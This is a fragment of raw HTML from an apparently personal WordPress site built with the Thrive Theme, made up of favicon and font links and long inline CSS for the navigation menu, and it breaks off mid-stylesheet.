href="https://www.mohdzulkifli.com/wp-content/uploads/2021/09/cropped-mohd-zulkifli-shafie-2021-light-blue-suit.png" sizes="32x32" />
<link rel="icon" href="https://www.mohdzulkifli.com/wp-content/uploads/2021/09/cropped-mohd-zulkifli-shafie-2021-light-blue-suit.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mohdzulkifli.com/wp-content/uploads/2021/09/cropped-mohd-zulkifli-shafie-2021-light-blue-suit.png" />
<meta name="msapplication-TileImage" content="https://www.mohdzulkifli.com/wp-content/uploads/2021/09/cropped-mohd-zulkifli-shafie-2021-light-blue-suit.png" />
			<style class="tve_custom_style">@media (min-width: 300px){.tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper{width: calc(100% - 0px);}.tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 0px !important;}.tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper{width: calc(100% - 0px);}.tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 0px !important;}.tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper{width: calc(100% - 0px);}.tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 0px !important;}.tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}[data-css="tve-u-18a79ef562d"]{width: 700px;--tve-alignment: center;margin: 10px auto !important;float: none;}[data-css="tve-u-18a79f4d0e1"]{margin-top: 10px !important;margin-bottom: 10px !important;}[data-css="tve-u-18a79fb5990"]{width: 800px;--tve-alignment: center;margin: 10px auto !important;float: none;}[data-css="tve-u-18d4b713ab8"]{width: 100%;margin-top: 10px !important;margin-bottom: 10px !important;}:not(#tve) [data-css="tve-u-1901edbe1f3"]{padding-top: 10px !important;margin-top: 0px !important;}[data-css="tve-u-1901edbfa8d"]{padding: 10px 20px !important;margin-top: 10px !important;margin-bottom: 10px !important;background-color: var(--tcb-skin-color-14)!important;--background-color: var(--tcb-skin-color-14)!important;--tve-applied-background-color: var$(--tcb-skin-color-14)!important;}[data-css="tve-u-1901edfba1d"]{padding: 10px 20px !important;margin-top: 10px !important;margin-bottom: 10px !important;background-color: var(--tcb-skin-color-14)!important;--background-color: var(--tcb-skin-color-14)!important;--tve-applied-background-color: var$(--tcb-skin-color-14)!important;}}</style> 			<link href="https://fonts.gstatic.com" crossorigin rel="preconnect" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Gothic+A1:700,800,900,600,500|Literata:400,400i,600,600i,700,700i,500|Fjalla+One:400|Muli:400,500,600,300,900,800,700,200&subset=latin&latin&display=swap&display=swap">			</head>

	<body class="wp-singular post-template-default single single-post postid-7824 single-format-standard wp-theme-thrive-theme tve-theme-9209 thrive-layout-9206">
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_9202 tve-default-state" role="banner"><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="9202"><style type="text/css" id="tcb-style-base-tcb_symbol-9202"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv_widget_menu{position: relative;z-index: 10;}.thrv_widget_menu .fixed-menu-item{position: fixed !important;}.thrv_widget_menu.thrv_wrapper{overflow: visible !important;}.thrv_widget_menu .tve-ham-wrap{z-index: 999 !important;}.thrv_widget_menu li li .tve-item-dropdown-trigger{position: absolute;top: 0px;right: 0.5em;bottom: 0px;}.thrv_widget_menu ul ul{box-sizing: border-box;min-width: 100%;}.thrv_widget_menu .tve_w_menu .sub-menu{box-shadow: rgba(0,0,0,0.15) 0px 0px 9px 1px;background-color: rgb(255,255,255);}.thrv_widget_menu .tve_w_menu .sub-menu{visibility: hidden;display: none;}.thrv_widget_menu.tve-active-disabled .tve-state-active{cursor: default !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-active-disabled .menu-item-has-children{cursor: pointer;}.tve-item-dropdown-trigger{flex: 0 0 auto;display: flex;justify-content: center;align-items: center;}.tve-item-dropdown-trigger svg{width: 1em;height: 1em;transition: transform 0.2s;fill: currentcolor;}.tve-item-dropdown-trigger:not(:empty){margin-left: 8px;}.tve-m-trigger{display: none;}.tve-m-trigger:focus,.tve-m-trigger:active{outline: none;}.tve-m-trigger:not(.tve-triggered-icon) .tcb-icon-close{display: none;}.tve-m-trigger:not(.tve-triggered-icon) .tcb-icon-open{position: relative;z-index: 1;}.tcb-icon-open,.tcb-icon-close{margin: 0px auto !important;padding: 0.3em !important;font-size: 33px;width: 33px;height: 33px;}.thrv_widget_menu.thrv_wrapper{padding: 0px;--tcb-menu-box-width-t: var(--tcb-menu-box-width-d);--tcb-menu-box-width-m: var(--tcb-menu-box-width-t);--tcb-menu-overlay-d: var(--tcb-menu-overlay);--tcb-menu-overlay-t: var(--tcb-menu-overlay-d);--tcb-menu-overlay-m: var(--tcb-menu-overlay-t);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"]{background: none !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tcb-menu-overlay{display: none;pointer-events: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded.tve-ham-wrap{flex-direction: column;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded li > a{display: inline-flex;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{display: block;top: 0px;right: 0px;bottom: 0px;left: 0px;position: fixed;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] li{box-sizing: border-box;text-align: center;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .thrive-shortcode-html{position: relative;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-item-dropdown-trigger{position: absolute;top: 0px;right: 0.8rem;bottom: 0px;height: 100% !important;transition: transform 0.2s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .expand-children > a > .tve-item-dropdown-trigger{transform: rotate(180deg);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .m-icon{margin-left: -1em;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu{box-sizing: border-box;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li{background-color: inherit;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu ul{display: none;position: relative;width: 100%;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls){padding: 0px;width: 100%;margin-top: 0px;margin-bottom: 0px;margin-left: 0px !important;margin-right: 0px !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls):focus,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls):active{outline: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls) a{padding: 10px 2em;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu{background-color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu .sub-menu{box-shadow: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu li li{background-color: rgb(250,250,250);box-shadow: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu{background-color: rgb(30,30,31);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu li .sub-menu li{background-color: rgb(41,41,42);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu li > a{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap.tve-m-expanded{flex-direction: column;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap{height: auto;max-height: 0px;opacity: 0;left: 0px;overflow: hidden;width: 100%;position: absolute;transition: max-height 0.1s,opacity 0.1s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap.tve-m-expanded{opacity: 1;max-height: fit-content;top: 100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger{position: relative;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .thrv_icon:not(.tcb-icon-close-offscreen){display: block;transition: opacity 0.3s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .tcb-icon-close-offscreen{position: absolute;top: 0px;left: 50%;transform: translateX(-50%);opacity: 0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger.tve-triggered-icon .tcb-icon-close{opacity: 1;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger.tve-triggered-icon .tcb-icon-open{opacity: 0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap.tve-m-expanded{display: flex;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{top: 0px;display: block;height: 100vh;width: 80vw !important;padding: 60px;position: fixed;transition: left 0.2s;overflow: hidden auto !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap::-webkit-scrollbar{width: 14px;height: 8px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap::-webkit-scrollbar-track{background: transparent;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap::-webkit-scrollbar-thumb{height: 23px;border: 4px solid rgba(0,0,0,0);-webkit-background-clip: padding-box;border-radius: 7px;background-color: rgba(0,0,0,0.15);box-shadow: rgba(0,0,0,0.05) -1px -1px 0px inset,rgba(0,0,0,0.05) 1px 1px 0px inset;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap.tve-m-expanded{box-shadow: rgba(0,0,0,0.15) 0px 0px 9px 1px;}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{top: 32px;height: calc(-32px + 100vh);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close-offscreen{display: block;position: fixed;z-index: 99;top: 0px;left: 0px;transform: translateX(-100%);transition: left 0.2s;}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close-offscreen{top: 32px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.close-offscreen-icon-available .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.close-offscreen-icon-available .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.close-offscreen-icon-available .tcb-icon-close{opacity: 0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-triggered-icon .tcb-icon-open,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-triggered-icon .tcb-icon-open,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-triggered-icon .tcb-icon-open{display: block;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp-third"] .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp-third"] .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp-third"] .tcb-icon-close-offscreen{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp"],.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp"],.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp"]{background-color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="dark-tmp"] :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="dark-tmp"] .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="dark-tmp"] :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="dark-tmp"] .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="dark-tmp"] :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="dark-tmp"] .tve-ham-wrap.tve-m-expanded{background: rgb(57,57,57);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap{left: -100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap.tve-m-expanded{left: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: 80vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{left: -100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap.tve-m-expanded{width: 100vw !important;left: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.tve-triggered-icon .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: 100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[data-offscreen-width-setup] .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[data-offscreen-width-setup] .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap{left: calc(100% + 4px);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: 20vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen{left: 100%;transform: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: 20vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] .tve-ham-wrap{background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] :not(.tve-ham-wrap) > ul.tve_w_menu li > a,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] .tve-ham-wrap li > a{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu{display: flex;justify-content: center;align-items: center;flex-wrap: wrap;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical{display: inline-block;box-sizing: border-box;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li > a{max-width: 100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li.expand-children{overflow: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li.expand-children > .sub-menu{visibility: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul{position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul ul{top: 0px;left: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul li{position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children{overflow: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover > .sub-menu,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover .tcb-mega-drop-inner > ul,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children > .sub-menu,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children .tcb-mega-drop-inner > ul{visibility: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu > li{flex: 0 1 auto;cursor: pointer;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu > li a:focus{outline: none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li > a:not(.tcb-logo){font-size: 16px;line-height: 2em;color: inherit 